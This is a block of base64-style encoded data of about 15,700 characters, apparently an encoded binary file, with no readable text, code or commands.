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
